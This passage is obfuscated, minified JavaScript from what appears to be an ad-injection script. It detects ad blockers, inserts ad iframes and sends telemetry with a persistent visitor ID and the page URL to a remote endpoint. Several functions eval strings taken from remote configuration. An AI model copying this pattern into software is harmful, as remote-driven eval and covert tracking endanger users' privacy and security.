t=a[0];switch(t[0]){case".":o[e(697)]({name:e(3051),value:t[e(1866)](1)});break;case"#":o[e(697)]({name:"id",value:t[e(1866)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1128)](t);if(!n)return;var c,l;o[e(697)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1l,n=await async function(t){const e=a1l;await(0,a.R)();const n=await async function(t){const e=a1l,n=(0,o.Wq)({protectUrlContext:t,url:""[e(623)](r.A[e(1424)],e(1253)),endpoint:r.A[e(1424)]}),s=await fetch(n);if(200!==s[e(1286)])return[];const a=await s[e(1312)](),c=i.A[e(1965)](a);return JSON[e(3045)](c)}(t),c=[],u=document[e(3108)](e(2609));u[e(772)][e(759)](e(3208),e(2287));const d=[];for(const t of n){const n=t[e(1251)][e(2039)](l)[e(3210)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2893)])&&void 0!==h?h:e(2609),i=document[e(3108)](n);for(const n of t[e(1047)])i[e(681)](n[e(841)],n[e(3097)]);i[e(772)][e(759)](e(3208),e(2611)),i[e(772)][e(759)](e(2495),e(2877));const o=document[e(3108)](e(2609));o[e(557)](i),u[e(557)](o),r[e(697)]({element:i,selector:t,blocked:!1})}d[e(697)]({id:t.id,probes:r})}document[e(2128)][e(557)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2287)===window[e(426)](t[e(1909)])[e(3208)]&&(t[e(800)]=!0);n[e(3210)]((t=>t[e(800)]))[e(1373)]/n[e(1373)]>=.6&&c[e(697)](t)}return u[e(2994)](),c}(t);(0,c.Fj)(t,e(1271),new Map([[e(2210),n[e(3033)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>W,HO:()=>q,JR:()=>E,KD:()=>P,LZ:()=>A,ME:()=>j,XZ:()=>U,d_:()=>C,gX:()=>D,m4:()=>N,mQ:()=>L,mm:()=>x,n5:()=>O,wZ:()=>_,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(7029),p=n(5679),g=n(2120);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1l;if(k)return k;try{k=document[t(1227)][t(1113)](t(2100))||t(2287)}catch(t){}return k}const _=t=>{const e=a1l;window[e(1648)](e(1698),(n=>{const r=e;n[r(2682)]&&r(1481)===n[r(2682)][r(2801)]&&F(t,n[r(2682)][r(3092)],n[r(2682)][r(2723)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1l;var s;if(v&&e&&(0,f.L6)(t),W(t,o(607),new Map([[o(3035),c.A[o(909)]],[o(1338),o(e?1094:1729)],[o(1767),o(n?1094:1729)],[o(2119),null!==(s=h.A[o(2150)](o(2119)))&&void 0!==s?s:""],[o(2938),window[o(1274)]?o(1094):o(1729)],[o(1014),e?String((0,i.Ki)()):o(2669)]])),await P(t),r&&!M){M=!0;const i=window[o(991)][o(2207)][o(3314)](o(3390))||window[o(991)][o(2207)][o(3314)](o(3284));let s=T(i);window[o(1117)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1l,n=window[e(991)][e(1077)][e(1650)]("#")[0];return t?n[e(1650)]("?")[0]:n}async function N(t,e){const n=a1l,r=new Map;r[n(2721)](n(462),e[n(1238)][n(2326)]()),void 0!==e[n(2551)]&&r[n(2721)](n(1032),e[n(2551)][n(2326)]()),void 0!==e[n(1204)]&&r[n(2721)](n(1748),e[n(1204)][n(2326)]()),void 0!==e[n(1052)]&&r[n(2721)](n(2054),e[n(1052)][n(2326)]()),r[n(2721)](n(1324),e[n(2490)][n(2326)]()),r[n(2721)](n(1341),e[n(1760)][n(2326)]()),W(t,n(2608),r)}function C(t,e){const n=a1l,r=new Map;var i;r[n(2721)](n(2139),n(2970)),r[n(2721)](n(2880),e[n(812)][n(992)][n(2326)]()),r[n(2721)](n(1254),e[n(812)][n(1254)]),e[n(812)][n(1714)]&&(r[n(2721)](n(2363),e[n(812)][n(1714)][n(1645)][n(2326)]()),r[n(2721)](n(795),null!==(i=e[n(812)][n(1714)][n(3147)])&&void 0!==i?i:"eu")),void 0!==e[n(2551)]&&r[n(2721)](n(1032),e[n(2551)][n(2326)]()),r[n(2721)](n(1748),e[n(1204)][n(2326)]()),W(t,n(1013),r)}async function L(t,e){const n=a1l;W(t,n(2606),new Map([[n(3035),c.A[n(909)]],...e]))}const j=t=>{const e=a1l;W(t,e(2757),new Map([[e(3035),c.A[e(909)]]]))},O=function(t,e){const n=a1l;return W(t,n(2548),(arguments[n(1373)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2721)](n(2946),e))},I=function(t,e,n,i,a,u,d,h){const f=a1l;let m=arguments[f(1373)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(1373)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2721)](i(2102),a[i(2326)]()),B(n),l.A[i(2423)](i(655)[i(623)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(1424)]+i(2672)[i(623)](location[i(1435)]),h=o.A[i(1285)](JSON[i(1710)](u));H(t,c.A[i(1424)],u),await r.G[i(1848)](i(698),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(1424)]}),h)}(t,f(975),new Map([[f(3035),c.A[f(909)]],[f(1338),n[f(2326)]()],[f(911),i],[f(2457),a[f(2326)]()],[f(998),u[f(2326)]()],[f(3171),d[f(2326)]()],[f(1847),h[f(2326)]()],...m]),e)},U=(t,e)=>{const n=a1l;W(t,n(1216),new Map([[n(3035),c.A[n(909)]],[n(1338),e[n(2326)]()]]))};function W(t,e,n){const r=a1l;B(n);const i=A();if(i&&n[r(2721)](r(2100),i),l.A[r(2423)](r(655)[r(623)](e,")"),(0,p.P)(n)),d.A[r(1940)]())return R(e,n);F(t,e,n)}const R=(t,e)=>{const n=a1l;let r=window;for(;r!==r[n(402)][n(1617)];)r=r[n(402)][n(1617)],r[n(2571)]({as_key:n(1481),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1l;var i;n[r(2721)](r(2102),y[r(2326)]()),b[r(697)]({name:e,params:(0,p.P)(n)}),w||(w=!0,i=async()=>{w=!1,await P(t)},u.A[r(2150)](window)[r(2145)]?u.A[r(2150)](window)[r(2145)][r(2786)](window,i):u.A[r(2150)](window)[r(1851)][r(2786)](window,i,100))};async function P(t){const e=a1l,n=b;if(b=[],0===n[e(1373)])return;if(c.A[e(2423)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(1424)])?(0,g.XV)(c.A[e(1424)],0):c.A[e(1424)],a=i+e(2672)[e(623)](location[e(1435)]),l=o.A[e(1285)](JSON[e(1710)](n));H(t,i,n),await r.G[e(1848)](e(698),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1l,i=new Map;for(const t of n)i[r(2721)](t[r(841)],[...i[r(2150)](t[r(841)])||[],{host:location[r(1435)],...t[r(2723)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(2581),endpoint:e});fetch(i,{method:r(698),body:o.A[r(1285)](JSON[r(1710)]({table:n,data:a}))})[r(1019)]((()=>{}))}}function D(t){v=Math[a1l(2933)]()<t,y=t}function B(t){const e=a1l;t[e(2721)](e(2636),location[e(1077)]),t[e(2721)](e(2090),c.A[e(2403)]),t[e(2721)](e(2050),a.A[e(2301)]()[e(2326)]()),t[e(2721)](e(2175),(0,i.FA)()),t[e(2721)](e(1813),function(){const t=e,n=t(1813);try{var r;return S||(S=null!==(r=h.A[t(2150)](n,!1,t(985)))&&void 0!==r?r:"",S||(S=(0,m.A)(),h.A[t(2721)](n,S,!1,t(985))),S)}catch(t){return""}}()),t[e(2721)](e(3299),z||(z=(0,m.A)(),z)),t[e(2721)](e(761),Math[e(1597)](performance[e(1811)]())[e(2326)]())}function q(t,e,n){const r=a1l;if(!c.A[r(2423)]&&r(1094)!==h.A[r(2150)](r(574),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2839)](i);n[t(1373)]>0&&(e[t(697)](...Array[t(1609)](n)),r=r?""[t(623)](r,", ")[t(623)](i):i)}if(0===e[t(1373)])continue;let i=Array[t(1609)](new Set(e));i=i[t(3210)]((e=>!i[t(668)]((n=>n!==e&&n[t(1115)](e)))));const o=i[t(2059)](((e,n)=>e+n[t(3099)]()[t(2899)]),0),s=Math[t(2527)](...i[t(2039)]((e=>e[t(3099)]()[t(2365)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(3210)]((t=>t[r(1595)]()))[r(3210)]((t=>{const e=r,n=t[e(1814)]();return i[e(2112)][e(668)]((t=>t[e(1115)](n)))}))[r(3210)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1925)](i);){const t=window[n(426)](i)[n(1162)];if(n(1517)===t||n(456)===t)return!1;i=i[n(767)]}return!0}(t[r(1814)](),i[r(2112)]))),s=o[r(1373)],a=o[r(2039)]((t=>t[r(1814)]()[r(3099)]()))[r(2039)]((t=>t[r(2365)]*t[r(2899)]))[r(2059)](((t,e)=>t+e),0),l=o[r(2039)]((t=>t[r(1814)]()[r(3099)]()[r(2899)]))[r(3033)]("|");W(t,r(2881),new Map([[r(1059),[s[r(2326)](),a[r(2326)](),l][r(3033)](",")],[r(724),[window[r(708)][r(2326)](),window[r(2304)][r(2326)](),document[r(2128)][r(1272)][r(2326)](),document[r(2128)][r(647)][r(2326)]()][r(3033)](",")],[r(1055),[i[r(1512)],i[r(2365)][r(2326)](),i[r(2899)][r(2326)](),i[r(1291)][r(2326)]()][r(3033)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>i});class i{static[r(2301)](){const t=r;try{if(null!=window[t(2537)][t(2541)]&&t(2301)===window[t(2537)][t(2541)][t(2301)][t(841)])return!0}catch(t){}return!1}static[r(2964)](){const t=r;try{if(i[t(2301)]())return!1;const e=navigator[t(699)][t(1773)](),n=[t(1720)];return![t(2415),t(1594),t(1426),t(1507),t(1962),t(2509),t(3047),t(2070),t(1841),t(1515),t(1636),t(1875),t(1429)][t(668)]((n=>e[t(1925)](n)))&&n[t(668)]((n=>e[t(1925)](n)))}catch(t){}return!1}static[r(2196)](){const t=r;try{if(i[t(2301)]())return!1;const e=navigator[t(699)][t(1773)]();if(e[t(1925)](t(828))||e[t(1925)](t(2525)))return!0;const n=[t(1841)];return![t(2415),t(1594),t(1426),t(1507),t(1962),t(2509),t(3047),t(2070),t(1515),t(1636),t(1875),t(1429)][t(668)]((n=>e[t(1925)](n)))&&n[t(668)]((n=>e[t(1925)](n)))}catch(t){}return!1}static[r(518)](){const t=r;try{const e=navigator[t(699)][t(1773)]();return e[t(1925)](t(2902))&&e[t(1925)](t(1694))}catch(t){}return!1}static[r(2835)](){const t=r;try{return navigator[t(699)][t(1773)]()[t(1925)](t(1803))}catch(t){}return!1}static[r(2105)](){const t=r;return navigator[t(699)][t(1773)]()[t(1925)](t(2769))}}},5466:(S,R,f)=>{"use strict";f.d(R,{A7:()=>K,Vl:()=>A,Wf:()=>L,Y1:()=>c,t_:()=>h,td:()=>M});var Z=f(5281),C=f(3189),B=f(9324),g=f(7549),F=f(2691);function T(t){const e=a1l;return(0,Z.md)(e(606)+t)}function M(t,e){const n=a1l;var r;const i=(null!==(r=t[n(783)])&&void 0!==r?r:[])[n(3210)]((t=>{var e;return null===(e=t[n(1645)])||void 0===e||e}))[n(3210)]((t=>!(t[n(598)]&&!e)));for(const t of i)if(n(1512)in t){const e=document[n(1991)](t[n(1512)]);e&&(e[n(1833)]=t[n(582)])}else if(n(1926)in t){const e=document[n(2267)](t[n(1926)],document,null,XPathResult[n(3014)],null)[n(1603)];e instanceof HTMLElement&&(e[n(1833)]=t[n(582)])}}function K(b,Y){const cf=a1l;var e;const N=(null!==(e=b[cf(573)])&&void 0!==e?e:[])[cf(3210)]((t=>{var e;return null===(e=t[cf(1645)])||void 0===e||e}))[cf(3210)]((t=>!(t[cf(598)]&&!Y)));N[cf(1801)]((t=>(0,B.QI)(t[cf(1162)])[cf(2039)]((e=>({placeholder:t,selected:e})))))[cf(3210)]((t=>{const e=cf;let{placeholder:n}=t;return!document[e(702)](T(n.id))}))[cf(2978)]((J=>{const cB=cf;var t,x,P;let{placeholder:d,selected:z}=J;const s=document[cB(3108)](null!==(t=d[cB(978)])&&void 0!==t?t:cB(2609));s.id=T(d.id),s[cB(1825)]=d[cB(582)],null===(x=d[cB(1047)])||void 0===x||x[cB(2978)]((t=>{const e=cB;s[e(681)](t[e(3207)],t[e(3097)])})),(0,F.bb)(s),(0,C.Ih)(null!==(P=d[cB(2742)])&&void 0!==P?P:[]),(0,C.xh)(s,z,d[cB(1162)][cB(1996)]),s[cB(2839)](cB(1161))[cB(2978)]((y=>eval(y[cB(1303)])))})),N[cf(3210)]((t=>{const e=cf;var n;return!(null!==(n=t[e(1162)][e(1918)])&&void 0!==n?n:[])[e(1275)]((t=>(0,B.Gn)(t[e(1099)],t[e(3097)])))}))[cf(2978)]((t=>{const e=cf;var n;return null===(n=document[e(702)](T(t.id)))||void 0===n?void 0:n[e(2994)]()}))}function c(t,e){const n=a1l,r=new Set,i=t[n(3210)]((t=>{const r=n;var i;return!B.sR[r(1925)](e,t[r(1162)])||(null!==(i=t[r(1162)][r(812)][r(1162)][r(1918)])&&void 0!==i?i:[])[r(668)]((t=>!(0,B.Gn)(t[r(1099)],t[r(3097)])))}));for(const t of i)r[n(3148)](t[n(2600)]()),t[n(2994)]();return[t=t[n(3210)]((t=>!i[n(1925)](t))),r]}function h(t,e){const n=a1l;t[n(3210)]((t=>!t[n(3054)]()||t[n(3313)]()||t[n(1276)]()))[n(2978)]((t=>t[n(2057)](e)))}function A(t){const e=a1l;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2039)]((t=>t[e(1162)])),u=r[e(3210)]((t=>!B.sR[e(1925)](l,t)))[e(2039)]((t=>new C.Ay(i,t,o,s,c)));return u[e(2978)]((t=>t[e(1644)](a))),u}function L(t,e){const n=a1l;return t[n(3210)]((t=>t[n(3313)]()||t[n(1276)]()))[n(2978)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(697)](t[r(808)]()),g.A[r(2423)](r(1105)[r(623)](t.id(),r(2239)),t[r(808)]())})),Object[n(882)](e)[n(3210)]((t=>e[t][n(1373)]>3))[n(1373)]>0}},9324:(S,R,f)=>{"use strict";const cY=a1l;f.d(R,{Gn:()=>L,QI:()=>c,YS:()=>K,sR:()=>M});var Z=f(7194),C=f(5180),B=f(9754),g=f(9141),F=f(5408),T=f(3268);class M{constructor(t,e){const n=a1l;this[n(812)]=t,this[n(779)]=e}static[cY(1925)](t,e){const n=cY;return t[n(2039)]((t=>t[n(779)]))[n(1925)](e[n(779)])}}const K=function(t,e){const n=cY;let r=arguments[n(1373)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(3210)]((t=>!1!==t[n(1645)]))[n(3210)]((t=>!(t[n(598)]&&!e)))[n(3210)]((t=>{const e=n;var i;return!(null===(i=t[e(1715)])||void 0===i||!i[e(668)]((t=>!(0,C.kZ)(t))))||!(r&&t[e(3012)])}))[n(2039)]((t=>h(t)))[n(1801)]((t=>c(t[n(1162)])[n(2039)]((e=>new M(t,e)))))},c=b=>{const ct=cY;var Y;if(!(null!==(Y=b[ct(1918)])&&void 0!==Y?Y:[])[ct(1275)]((t=>L(t[ct(1099)],t[ct(3097)]))))return[];const N=(t,e,n)=>!b[ct(3373)]||0===b[ct(3373)][ct(1373)]||b[ct(3373)][ct(1925)](e)||b[ct(3373)][ct(1925)](-n[ct(1373)]+e),J=t=>A(t,b[ct(1996)]),x=d=>{const cx=ct;if(!b[cx(2921)])return!0;try{return window[cx(855)]=d,eval(b[cx(2921)])}catch(t){return!1}},P=(t,e,n)=>[N,J,x][ct(1275)]((r=>r(t,e,n)));if(b[ct(1512)])return Array[ct(1609)](B.A[ct(2150)](window)[ct(2521)][ct(2786)](document,b[ct(1512)]))[ct(3210)](P);if(b[ct(1926)]){const t=document[ct(2267)](b[ct(1926)],document,null,XPathResult[ct(1947)],null),e=[];let n;for(;n=t[ct(1440)]();)e[ct(697)](n);return e[ct(3210)](P)}if(b[ct(581)])try{const y=eval(b[ct(581)]);if(!y)return[];const O=y instanceof Node?[y]:Array[ct(1609)](y)[ct(3210)]((t=>t instanceof Node));return O[ct(3210)](P)}catch(t){return g.A[ct(2423)]&&console[ct(808)](t),[]}return[]},h=b=>{const cd=cY,Y=t=>{const e=a1l;if(!t[e(1823)])return t;const n=window[e(2791)];if(!n)return t;const r=t[e(1823)][e(2081)]((t=>(!t[e(2651)]||t[e(2651)]<=n[e(2365)])&&(!t[e(1759)]||t[e(1759)]>=n[e(2365)])));return r&&(t[e(2365)]=r[e(2365)],t[e(2146)]=r[e(2146)],t[e(2899)]=r[e(2899)],t[e(2094)]=r[e(2094)]),t},e=(N,J)=>{if(!J)return N;try{return Number(eval(J))}catch(t){return N}};return b=Y(b),b[cd(2365)]=e(b[cd(2365)],b[cd(2146)]),b[cd(2899)]=e(b[cd(2899)],b[cd(2094)]),b},A=(t,e)=>{const n=cY,r=e[n(1650)]("-")[0],i=parseInt(e[n(1650)]("-")[1]);switch(r){case n(2883):case n(2161):return!Z.A[n(2268)](t)&&!Z.A[n(1245)](t);case n(2561):case n(1689):return!Z.A[n(1245)](t);case n(390):case n(1462):{let r=t[n(767)];if(!r)return!1;if(e[n(1650)]("-")[n(1373)]<3)return!Z.A[n(1245)](r);for(let t=0;t<i&&r[n(767)];t++)r=r[n(767)];return!Z.A[n(1245)](r)}default:throw new Error(n(2777)[n(623)](e,n(2296)))}},L=(b,Y)=>{const cs=cY;if(!window[cs(2791)])return!1;switch(b){case cs(2918):return window[cs(2791)][cs(2365)]>parseInt(Y);case cs(1660):return window[cs(2791)][cs(2365)]>=parseInt(Y);case cs(915):return window[cs(2791)][cs(2365)]<parseInt(Y);case cs(1445):return window[cs(2791)][cs(2365)]<=parseInt(Y);case cs(2443):return window[cs(2791)][cs(2899)]>=parseInt(Y);case cs(2470):return window[cs(2791)][cs(2899)]<=parseInt(Y);case cs(3271):return window[cs(991)][cs(1340)]===Y;case cs(1120):return window[cs(991)][cs(1340)]!==Y;case cs(1102):return window[cs(991)][cs(1077)]===Y;case cs(1301):return window[cs(991)][cs(1077)]!==Y;case cs(1572):{const t=new RegExp(Y);return t[cs(525)](window[cs(991)][cs(1077)])}case cs(1157):{const t=new RegExp(Y);return!t[cs(525)](window[cs(991)][cs(1077)])}case cs(2618):{const t=document[cs(1991)](Y);return!!t}case cs(1025):{const t=document[cs(1991)](Y);return!t}case cs(2837):{const t=document[cs(1991)](Y);return!!t&&!Z.A[cs(2268)](t)&&!Z.A[cs(2383)](t)}case cs(2924):{const t=document[cs(1991)](Y);return!t||Z.A[cs(2268)](t)||Z.A[cs(2383)](t)}case cs(889):var N;return!(null!==(N=window[F.T])&&void 0!==N&&N[cs(1925)]((0,T.t)(Y)));case cs(2614):try{return eval(Y)}catch(t){return g.A[cs(2423)]&&console[cs(808)](t),!1}default:throw new Error(cs(1e3)[cs(623)](b,cs(1175))[cs(623)](Y))}}},3189:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1l(2571)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),w=n(5879);class b{constructor(t,e,n,r,o){const s=a1l;this[s(2434)]=t,this[s(1162)]=e,this[s(812)]=n,this[s(2e3)]=r,this[s(1760)]=o,(0,i.A)(this,s(2913),void 0),(0,i.A)(this,s(1883),void 0),(0,i.A)(this,s(1740),void 0),(0,i.A)(this,"id",(()=>this[s(1162)][s(812)].id)),(0,i.A)(this,s(2365),(()=>this[s(1162)][s(812)][s(2365)])),(0,i.A)(this,s(2899),(()=>this[s(1162)][s(812)][s(2899)])),(0,i.A)(this,s(2600),(()=>this[s(2913)].id)),(0,i.A)(this,s(1644),(t=>this[s(2347)](t))),(0,i.A)(this,s(2057),(t=>{const e=s;d.A[e(2423)](e(2209),this.id()),this[e(2994)](),this[e(1644)](t)})),(0,i.A)(this,s(2994),(()=>{const t=s;var e;return null===(e=this[t(2913)])||void 0===e?void 0:e[t(2994)]()})),(0,i.A)(this,s(1595),(()=>{const t=s;var e;return t(3175)===(null===(e=this[t(1740)])||void 0===e?void 0:e[t(1113)](t(1286)))})),(0,i.A)(this,s(3313),(()=>{const t=s;var e;return t(869)===(null===(e=this[t(1740)])||void 0===e?void 0:e[t(1113)](t(1286)))})),(0,i.A)(this,s(1276),(()=>this[s(1342)]()||A([this[s(2913)],this[s(1883)],this[s(1740)]])[0])),(0,i.A)(this,s(1342),(()=>[this[s(2913)],this[s(1883)],this[s(1740)]][s(668)]((t=>!document[s(1115)](t))))),(0,i.A)(this,s(3054),(()=>k(this[s(2913)],this[s(1162)][s(779)],this[s(1162)][s(812)][s(1162)][s(1996)]))),(0,i.A)(this,s(1814),(()=>this[s(1883)])),(0,i.A)(this,s(808),(()=>this[s(1342)]()?s(3236):this[s(3313)]()?s(2690):A([this[s(2913)],this[s(1883)],this[s(1740)]])[1]))}[r(2536)](){const t=r;m(h.A[t(2150)]()[t(1036)][t(2150)][t(2786)](this[t(1740)]),t(2960),t(2536))}[r(1024)](t,e){const n=r;m(h.A[n(2150)]()[n(1036)][n(2150)][n(2786)](this[n(1740)]),n(2960),n(1024),{key:t,value:e})}[r(2347)](t){const e=r;var n,i,s,c,u;d.A[e(2423)](e(2261),this.id(),this[e(1162)][e(812)]),(0,l.n5)(this[e(2434)],this.id()),y([...null!==(n=this[e(812)][e(2742)])&&void 0!==n?n:[],...null!==(i=this[e(1162)][e(812)][e(2742)])&&void 0!==i?i:[]]),[this[e(2913)],this[e(1883)],this[e(1740)]]=v(this.id(),null!==(s=this[e(1162)][e(812)][e(2353)])&&void 0!==s&&s,t,this[e(2365)](),this[e(2899)](),null!==(c=this[e(1162)][e(812)][e(1047)])&&void 0!==c?c:[],this[e(1760)],this[e(1162)][e(812)][e(2098)],null!==(u=this[e(812)][e(1212)])&&void 0!==u&&u),x(this[e(2913)],this[e(1162)][e(779)],this[e(1162)][e(812)][e(1162)][e(1996)]);const f=this[e(812)][e(950)]?e(2071)[e(623)](this[e(812)][e(950)],e(3219)):"",m=h.A[e(2150)]()[e(1036)][e(2150)][e(2786)](this[e(1740)]),p=()=>{const t=e;[t(2734),t(936),t(1009),t(1143),t(1377),t(737)][t(2978)]((e=>{const n=t,r=m[n(1826)][n(2154)](m[n(2624)][n(3088)],e);r&&(r[n(2909)]=!1,r[n(485)]=!1,m[n(1826)][n(837)](m[n(2624)][n(3088)],e,r))}));const n=(()=>this[t(812)][t(1212)]?window[t(2193)](t(1938))[t(3063)]?t(1476):window[t(2193)](t(1188))[t(3063)]?t(843):void 0:"")(),r=n?t(1621)[t(623)](n,'">'):"";m[t(1171)][t(3367)](),m[t(1171)][t(3248)](t(2610)[t(623)](window[t(1936)]?t(707)[t(623)](window[t(1936)],'"'):"",t(449))[t(623)](w.K,t(3007))[t(623)](r,t(2214))[t(623)]((0,a.Wq)({protectUrlContext:this[t(2434)],url:o.A[t(1424)]+t(986),kind:a.MN[t(1631)],key:null,endpoint:o.A[t(1424)]}),t(2052))[t(623)]((0,g.x)().id,t(1519))[t(623)](f,t(2135))),m[t(1171)][t(1163)]()};if(_){m[e(2524)]=1,m[e(1171)][e(3367)](),m[e(1171)][e(3248)](e(1793)[e(623)](w.K,e(2701))),m[e(1171)][e(1163)](),this[e(1740)][e(447)]=e(1793)[e(623)](w.K,e(2701));const t=setInterval((()=>{m[e(2524)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1373)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1373)]>8?arguments[8]:void 0;const w={};n[h(2978)](((t,e)=>{w[e]=t}));const b=document[h(3108)](h(2567));u[h(2978)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(681)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1506)]());if(b[h(681)]("id",v),b[h(2739)][h(3148)]((0,s.md)(c.A[h(1506)]())),(0,f.bb)(b),m){const t=document[h(3108)](h(2609));t[h(1825)]=m,b[h(557)](t)}const y=document[h(3108)](h(772));y[h(2543)]="#"[h(623)](v,h(1211))[h(623)](v,h(3170)),b[h(557)](y);const x=document[h(3108)](h(2609));x[h(681)](h(772),h(1144)),b[h(557)](x);const k=document[h(3108)](h(1543));var A;if(k[h(841)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:w,endpoint:o.A[h(1424)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1710)](A))),k[h(436)]="",(0,f.Hz)(k),k[h(681)](h(2365),h(450)+i[h(2326)]()),k[h(681)](h(2899),h(450)+a[h(2326)]()),k[h(681)](h(2294),"0"),k[h(681)](h(652),"0"),k[h(681)](h(952),"0"),k[h(681)](h(595),"no"),k[h(681)](h(772),h(1700)),x[h(557)](k),(window[h(991)][h(564)]+window[h(991)][h(1046)])[h(1925)](h(550))||h(1094)===p.A[h(2150)](h(550),!1)){const e=document[h(3108)](h(2609)),r=e[h(1505)]({mode:h(2061)});e[h(772)][h(759)](h(1162),h(877)),e[h(772)][h(759)](h(2640),"0"),e[h(772)][h(759)](h(2668),"0"),e[h(772)][h(759)](h(2365),h(2873)),e[h(772)][h(759)](h(2899),h(2873)),e[h(772)][h(759)](h(913),h(1496)),e[h(772)][h(759)](h(2868),h(2659)),e[h(772)][h(759)](h(3208),h(1185)),e[h(772)][h(759)](h(622),h(2123)),e[h(772)][h(759)](h(3305),h(2123)),e[h(772)][h(759)](h(2345),h(1653));const s=""[h(623)](o.A[h(1424)],h(1948))[h(623)](window[h(991)][h(1435)],h(1818))[h(623)](t);r[h(1825)]=h(2189)[h(623)](t,h(2884))[h(623)](i,"x")[h(623)](a,h(671))[h(623)](n[h(1504)]>0?h(2949)[h(623)](JSON[h(1710)](w,null,2),h(601)):"",h(2731))[h(623)](s,h(2904)),x[h(557)](e)}return[b,x,k]},y=t=>t[r(2978)]((t=>{const e=r;document[e(2839)](t[e(1512)])[e(2978)]((n=>{const r=e;if(void 0!==t[r(887)]&&t[r(887)]>0)for(let e=0;e<t[r(887)]&&n[r(767)];++e)n=n[r(767)];t[r(2994)]?n[r(2994)]():n[r(772)][r(759)](r(3208),r(2287),r(1221))}))})),x=(t,e,n)=>{const i=r;if(!e[i(767)])throw new Error(i(2236));const o=n[i(1650)]("-")[0],s=parseInt(n[i(1650)]("-")[1]);switch(o){case i(2883):e[i(2216)][i(1373)]<=s?e[i(557)](t):e[i(472)](t,e[i(2216)][s]);break;case i(2161):0===e[i(2216)][i(1373)]||0===s?e[i(557)](t):e[i(2216)][i(1373)]<=s?e[i(472)](t,e[i(2230)]):e[i(472)](t,e[i(2216)][e[i(2216)][i(1373)]-s]);break;case i(2561):{let n=e;for(let t=0;t<s&&n[i(1753)];t++)n=n[i(1753)];u.A[i(1508)](t,n);break}case i(1689):{let n=e;for(let t=0;t<s&&n[i(1870)];t++)n=n[i(1870)];e[i(767)][i(472)](t,n);break}case i(390):{let r=e[i(767)],o=r;if(n[i(1650)]("-")[i(1373)]<3)for(let t=0;t<s&&o[i(3072)];t++)o=o[i(3072)];else{const t=parseInt(n[i(1650)]("-")[2]);for(let t=0;t<s&&r[i(767)];t++)r=r[i(767)];o=r;for(let e=0;e<t&&o[i(3072)];e++)o=o[i(3072)]}u.A[i(1508)](t,o);break}case i(1462):{let r=e[i(767)],o=r;if(n[i(1650)]("-")[i(1373)]<3)for(let t=0;t<s&&o[i(1588)];t++)o=o[i(1588)];else{const t=parseInt(n[i(1650)]("-")[2]);for(let t=0;t<s&&r[i(767)];t++)r=r[i(767)];o=r;for(let e=0;e<t&&o[i(1588)];e++)o=o[i(1588)]}r[i(767)][i(472)](t,o);break}default:throw new Error(i(2777)[i(623)](n,i(2296)))}},k=(t,e,n)=>{const i=r;if(!document[i(1115)](t))return!1;const o=n[i(1650)]("-")[0],s=parseInt(n[i(1650)]("-")[1]);switch(o){case i(2883):return e[i(2216)][i(1373)]<=s?e[i(921)]===t:e[i(2216)][s]===t;case i(2161):return 0===s?e[i(921)]===t:e[i(2216)][i(1373)]<=s?e[i(2230)]===t:e[i(2216)][e[i(2216)][i(1373)]-s-1]===t;case i(2561):{let n=e;for(let t=0;t<s+1&&n[i(1753)];t++)n=n[i(1753)];return n===t}case i(1689):{let n=e;for(let t=0;t<s+1&&n[i(1870)];t++)n=n[i(1870)];return n===t}case i(390):{let r=e[i(767)],o=r;if(n[i(1650)]("-")[i(1373)]<3)for(let t=0;t<s+1&&o[i(3072)];t++)o=o[i(3072)];else{const t=parseInt(n[i(1650)]("-")[2]);for(let t=0;t<s&&r[i(767)];t++)r=r[i(767)];o=r;for(let e=0;e<t+1&&o[i(3072)];e++)o=o[i(3072)]}return o===t}case i(1462):{let 